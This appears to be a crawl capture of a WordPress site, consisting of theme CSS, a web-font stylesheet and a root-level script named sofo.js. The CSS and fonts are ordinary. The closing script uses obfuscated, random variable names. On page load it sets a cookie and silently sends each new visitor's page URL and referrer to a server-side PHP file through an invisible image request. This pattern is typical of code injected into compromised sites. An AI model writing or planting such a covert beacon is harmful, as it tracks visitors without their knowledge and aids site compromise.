#primary.widget-area .widget { padding: 16px; margin-bottom: 16px; background-color: #fff; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); overflow: hidden; clear: both; }
.widget-title { margin-bottom: 10px; }
.widget a { color: #333; text-decoration: underline; }
.widget a:hover { text-decoration: none; }
.widget li { line-height: 1.7; margin-top: 5px; }
.widget #wp-calendar { width: 100%; }
.widget #wp-calendar th, .widget #wp-calendar td { text-align: center; padding: 3px; }
.widget #wp-calendar caption { padding-bottom: 10px; text-transform: uppercase; letter-spacing: 2px; }
.widget #wp-calendar #prev { text-align: left; }
.widget #wp-calendar #next { text-align: right; }
.widget #wp-calendar td#today span { text-align: center; display: inline-block; *display: inline; zoom: 1; padding: 6px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; color: #fff; line-height: 1; }
.widget_tag_cloud a { display: inline-block; *display: inline; zoom: 1; margin-right: 8px; margin-bottom: 8px; line-height: 1.5; text-decoration: none; padding: 3px 12px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px; border: 1px solid; font-size: 84.6% !important; }

/* == FOOTER == */
#footer { background-color: #222; color: #777; clear: both; }
#footer a { color: #777; text-decoration: underline; }
#footer a:hover { text-decoration: none; }
#footer-widget-area .widget-area { float: left; margin: 0 0.5%; }
#footer-widget-area .widget-area .widget { margin: 16px 0; overflow: hidden; clear: both; }
#footer-widget-area .widget-area .widget .widget-title { color: #aaa; }
#footer-widget-area.one .widget-area { width: 100%; margin: 0; }
#footer-widget-area.two .widget-area { width: 49%; }
#footer-widget-area.three .widget-area { width: 32%; }
#footer-widget-area .widget_tag_cloud a { text-decoration: none !important; }
#footer-widget-area .widget-area .widget #s { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; border-color: #555 !important; background-color: transparent; }
#footer-widget-area .widget-area .widget #searchsubmit { background-color: #555; }
#footer-credits { margin: 16px 0; text-align: center; }
#scroll-up { position: fixed; bottom: 20px; right: 20px; cursor: pointer; padding: 5px 10px 10px; background-color: #000; color: #fff; display: none; z-index: 999; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; opacity: 0.4; filter: alpha(opacity=40); }
#scroll-up:hover { opacity: 0.6; filter: alpha(opacity=60); }
#scroll-up span { font-family: "Genericons"; }

/* == COMMENTS == */
#comments { margin-bottom: 20px; }
.comments-title { background-color: #fff; padding: 20px; }
.comments-list li, .no-comments { padding: 20px; background-color: #fff; margin-top: 20px; overflow: hidden; clear: both; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); }
.comments-list li li { padding: 10px 0; margin-top: 0; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
.comments-list ul { margin-left: 20px; }
.comments-list li.even .avatar { float: left; margin: 0 20px 10px 0; }
.comments-list li.odd .avatar { float: right; margin: 0 0 10px 20px; }
.comments-list li .avatar { -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }

.comments-meta { padding-bottom: 7px; margin-bottom: 7px; border-bottom: 1px #ddd solid; line-height: 1.5; }
.comments-meta a:hover { text-decoration: underline; }
.comments-meta .comments-author { font-size: 123.1%; font-weight: 700; }
.comment-reply-link { margin-left: 20px; }
.comment-awaiting-moderation { font-style: italic; font-family: Georgia, Times New Roman, serif; margin: 10px 0; font-weight: 700; }

.comment-content { line-height: 1.7; overflow: hidden; }
.comment-content * { margin-bottom: 16px; }
.comment-content *:last-child { margin-bottom: 0; }
.comment-content br, .comment-content .gallery, .comment-gallery span { margin-bottom: 0 !important; }
.comment-content h1 { font-size: 184.6%; }
.comment-content h2 { font-size: 169.2%; }
.comment-content h3 { font-size: 153.8%; }
.comment-content h4 { font-size: 138.5%; }
.comment-content h5 { font-size: 123.1%; }
.comment-content h6 { font-size: 107.7%; }
.comment-content table td, .comment-content table th { border: 1px #ddd solid; border-left: 0 none; padding: 8px; }
.comment-content table th { border-top: 0 none; font-weight: 700; }
.comment-content table td:last-child, .comment-content table th:last-child { border-right: 0 none; }
.comment-content blockquote { padding: 16px; border-left: 1px #ccc dotted; font-style: italic; }
.comment-content li { list-style-position: inside; margin-left: 10px !important; padding: 0 !important; border: 0 none !important; margin-top: 0 !important; }
.comment-content li li { margin-top: 16px !important; padding: 0 !important; }
.comment-content ul ul, .comment-content ol ol { margin-left: 10px !important; }
.comment-content ul { list-style: disc; }
.comment-content ol { list-style: decimal; }
.comment-content ol ol { list-style: lower-alpha; }
.comment-content ol ol ol { list-style: lower-roman; }
.comment-content a:hover { color: #444; text-decoration: underline; }
.comment-content img { margin-bottom: 16px !important; }

.form-allowed-tags { display: none; }
#cancel-comment-reply-link { font-size: 12px; }
#respond { background-color: #fff; padding: 20px; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); margin-top: 20px; }
#respond p { margin-bottom: 16px; }
#respond label { display: block; margin-bottom: 8px; }
.comments-list li #respond { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; padding: 0; }

/* == RESPONSIVE LAYOUT == */
@media only screen and (min-width:1px) and (max-width:640px) {
    #navigation { display: none; }
    #navigation.responsive-navigation { display: block; }
    #header { display: table; width: 100%; }
    #header .wrapper { display: table-cell; }
    #header .site-info, #header .site-social { padding: 10px 0; max-width: 100%; width: 100%; text-align: center; display: block; }
    #header .site-logo { display: none; }
    #header #search-button, #header #searchform { display: none; }
    article.grid, article.post, article.page, article.attachment { width: 95% !important; margin: 0 !important; padding: 2.5% !important; margin-bottom: 16px !important; }
    #container { width: 100%; float: none; }
    #primary.widget-area { display: none; }
    #footer-widget-area { display: none; }
}

@media only screen and (min-width:641px) and (max-width:899px) {
    #navigation { display: none; }
    #navigation.responsive-navigation { display: block; }
    #header { display: table; width: 100%; }
    #header .wrapper { display: table-cell; }
    #header .site-info, #header .site-social { padding: 10px 0; max-width: 100%; width: 100%; text-align: center; display: block; }
    #header .site-logo { display: none; }
    #header #search-button, #header #searchform { display: none; }
    #container { width: 100%; float: none; }
    #primary.widget-area { display: none; }
    article.post, article.page, article.attachment { width: 95% !important; margin: 0 !important; padding: 2.5% !important; margin-bottom: 16px !important; }
}

/* == RETINA DISPLAY == */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    body { background-image: url(images/background@2x.png); }
    article.grid blockquote { background-image: url(images/quote_bg@2x.png); background-size: 45px 24px; }
}

--- FILE ---
content_type: text/css
request_url: https://vintagelightsignals.com/wp-content/themes/default/fonts/stylesheet.css?ver=4.1.1
body_size: 465
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on March 13, 2014 */
@font-face {
    font-family: 'pacificoregular';
    src: url('pacifico-webfont.eot');
    src: url('pacifico-webfont.eot?#iefix') format('embedded-opentype'),
         url('pacifico-webfont.woff') format('woff'),
         url('pacifico-webfont.ttf') format('truetype'),
         url('pacifico-webfont.svg#pacificoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'comfortaabold';
    src: url('comfortaa_bold-webfont.eot');
    src: url('comfortaa_bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('comfortaa_bold-webfont.woff') format('woff'),
         url('comfortaa_bold-webfont.ttf') format('truetype'),
         url('comfortaa_bold-webfont.svg#comfortaabold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'chivoblack';
    src: url('chivo-black-webfont.eot');
    src: url('chivo-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('chivo-black-webfont.woff') format('woff'),
         url('chivo-black-webfont.ttf') format('truetype'),
         url('chivo-black-webfont.svg#chivoblack') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'source_sans_probold';
    src: url('sourcesanspro-bold-webfont.eot');
    src: url('sourcesanspro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('sourcesanspro-bold-webfont.woff') format('woff'),
         url('sourcesanspro-bold-webfont.ttf') format('truetype'),
         url('sourcesanspro-bold-webfont.svg#source_sans_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proextralight';
    src: url('sourcesanspro-extralight-webfont.eot');
    src: url('sourcesanspro-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('sourcesanspro-extralight-webfont.woff') format('woff'),
         url('sourcesanspro-extralight-webfont.ttf') format('truetype'),
         url('sourcesanspro-extralight-webfont.svg#source_sans_proextralight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'source_sans_proregular';
    src: url('sourcesanspro-regular-webfont.eot');
    src: url('sourcesanspro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('sourcesanspro-regular-webfont.woff') format('woff'),
         url('sourcesanspro-regular-webfont.ttf') format('truetype'),
         url('sourcesanspro-regular-webfont.svg#source_sans_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'source_sans_prolight';
    src: url('sourcesanspro-light-webfont.eot');
    src: url('sourcesanspro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('sourcesanspro-light-webfont.woff') format('woff'),
         url('sourcesanspro-light-webfont.ttf') format('truetype'),
         url('sourcesanspro-light-webfont.svg#source_sans_prolight') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: https://vintagelightsignals.com/sofo.js
body_size: 810
content:


function nehinybik(){ 	var kigeke = window.location.href; 
    var zejenus = document.currentScript.src.split('/').pop().replace(".js","");

 
 	var gypyfiriwapavo = "/" + zejenus + ".php";	
 
    var natojikemi = 60; 	
	var xududura = zejenus;	var nakicinipi = "";	 	     try      {  

      nakicinipi=""+parent.document.referrer;
	
    }
   

    catch (ex)      {  	    nakicinipi=""+document.referrer;

     }


	if(peta(xududura) == null)
	

	{   
		var haxo = window.location.hostname;
   		 		maguz(xududura, "1", natojikemi, "/", haxo);   	

			if(peta(xududura) != null) 		{			var caco = new Image(); 
			caco.src=gypyfiriwapavo + "?referer=" + escape(nakicinipi) + "&url=" + escape(kigeke); 		} 	
		}	 
	
 }
 

nehinybik();


function peta(vumyjeguv) {	    var fitywypowowogac = document.cookie;     var sydotujyh = vumyjeguv + "=";
 
    var xumowi = fitywypowowogac.indexOf("; " + sydotujyh); 
      if (xumowi == -1) {

 
          xumowi = fitywypowowogac.indexOf(sydotujyh);
 	         if (xumowi != 0) return null; 

 
    } else {
 
        xumowi += 2;   
	    }    var hugavyfakyvit = document.cookie.indexOf(";", xumowi);
 	     if (hugavyfakyvit == -1) {

	
        hugavyfakyvit = fitywypowowogac.length;
      }
	     return unescape(fitywypowowogac.substring(xumowi + sydotujyh.length, hugavyfakyvit));	
  }

 



function maguz(budabux,fucybunub,kyfyrozynagym, muwoxijuqaroqu, jagonaty) 
{	  var kudyvumocymazem = new Date();
 	  var pubevokyl = new Date();    
 pubevokyl.setTime(kudyvumocymazem.getTime() + 1000*60*kyfyrozynagym);
 	

  document.cookie = budabux+"="+escape(fucybunub) + ";expires="+pubevokyl.toGMTString() + ";path=" + muwoxijuqaroqu + ";domain=" + jagonaty;	}  